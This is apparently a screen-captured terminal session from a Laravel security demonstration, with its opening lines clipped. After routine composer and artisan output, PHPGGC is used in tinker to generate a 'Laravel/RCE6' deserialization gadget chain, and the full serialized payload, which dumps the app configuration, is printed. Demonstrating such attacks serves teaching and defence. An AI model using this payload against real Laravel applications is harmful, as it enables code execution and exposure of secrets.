 een updated
sitories with package information
(including require-dev)
update
ker is abandoned, you should avoid using it. No replacement was suggested.
oken-stream is abandoned, you should avoid using it. No replacement was suggested.
Generating optimized autoload files
> Illuminate\Foundation\ComposerScripts::postAutoloadDump
> @php artisan package:discover --ansi
Discovered Package: facade/ignition
Discovered Package: fideloper/proxy
Discovered Package: fruitcake/laravel-cors
Discovered Package: laravel-frontend-presets/tailwindcss
Discovered Package: laravel/tinker
Discovered Package: laravel/ui
Discovered Package: nesbot/carbon
Discovered Package: nunomaduro/collision
Package manifest generated successfully.
62 packages you are using are looking for funding.
Use the `composer fund` command to find out more!
Compiled views cleared!
valorin@Ubuntu-20.04.Eowyn:~/dev/hacklaravel$ php artisan make:policy MessagePolicy --model=Message
Policy created successfully.
valorin@Ubuntu-20.04.Eowyn:~/dev/hacklaravel$ php artisan tinker
Psy Shell v0.10.5 (PHP 7.4.13 — cli) by Justin Hileman
>>> $payload = `~/dev/phpggc/phpggc -a Laravel/RCE6  "dd(config());"`;
PHP Deprecated:  Array and string offset access syntax with curly braces is deprecated in /home/valorin/dev/phpggc/lib/PHPGGC/Enhancement/
ASCIIStrings.php on line 49
=> "O:29:"Illuminate\Support\MessageBag":2:{S:11:"\00*\00messages";a:0:{}S:9:"\00*\00format";O:40:"Illuminate\Broadcasting\PendingBroadcas
t":2:{S:9:"\00*\00events";O:25:"Illuminate\Bus\Dispatcher":1:{S:16:"\00*\00queueResolver";a:2:{i:0;O:25:"Mockery\Loader\EvalLoader":0:{}i:
1;S:4:"load";}}S:8:"\00*\00event";O:38:"Illuminate\Broadcasting\BroadcastEvent":1:{S:10:"connection";O:32:"Mockery\Generator\MockDefinitio
n":2:{S:9:"\00*\00config";O:35:"Mockery\Generator\MockConfiguration":1:{S:7:"\00*\00name";S:7:"abcdefg";}S:7:"\00*\00code";S:28:"<?php dd(
config()); exit; ?>";}}}}\n"
>>>